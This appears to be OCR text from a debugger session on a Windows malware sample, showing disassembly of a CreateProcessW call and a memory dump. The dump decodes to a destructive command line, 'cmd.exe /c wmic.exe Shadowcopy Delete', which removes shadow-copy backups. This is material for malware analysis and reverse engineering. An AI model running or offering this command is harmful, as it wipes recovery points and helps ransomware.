 005E8EC6 51 push ecx
005E8EC7 52 push edx
005E8EC8 FFB424 9C000000 push dword ptr ss:[esp+9C]
005E8ECF FF7424 5C push dword ptr ss:[esp+5C]
005E8ED3 FFB424 B0000000 push dword ptr ss:[esp+B0]
005E8EDA 6A 01 push 1
005E8EDC 6A 00 push 0
005E8EDE 6A 00 push 0
005E8EE0 FF7424 58 push dword ptr ss:[esp+58]
005E8EE4 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
005E8EE5 E8 269B0100 call <JMP.&CreateProcessW>
005E8EEA 85C0 test eax,eax eax:L"C:\\Windows\\system32\\cmd.exe"
ateProcessW>
E8EE5 sample1:$1E8EE5 #1E82E5
1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Hex ASCII
22 00 43 00 3A 00 5C 00 57 00 69 00 6E 00 64 00 ".C.:.\.W.i.n.d.
6F 00 77 00 73 00 5C 00 73 00 79 00 73 00 74 00 o.w.s.\.s.y.s.t.
65 00 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 e.m.3.2.\.c.m.d.
2E 00 65 00 78 00 65 00 22 00 20 00 2F 00 63 00 ..e.x.e.". ./.c.
20 00 22 00 77 00 6D 00 69 00 63 00 2E 00 65 00 .".w.m.i.c...e.
78 00 65 00 20 00 53 00 68 00 61 00 64 00 6F 00 x.e. .S.h.a.d.o.
77 00 63 00 6F 00 70 00 79 00 20 00 44 00 65 00 w.c.o.p.y. .D.e.
6C 00 65 00 74 00 65 00 22 00 00 00 00 00 00 00 l.e.t.e.".......
008FEE98 0098A288 L"C:
008FEE9C 009BC360 L"\"C
008FEEA0 00000000
008FEEA4 00000000
008FEEA8 00000001
008FEEAC 08000400
008FEEB0 00000000
008FEEB4 00000000
008FEEB8 008FEF64
008FEEBC 008FEEE0
008FEEC0 00000000
008FEEC4 010007FF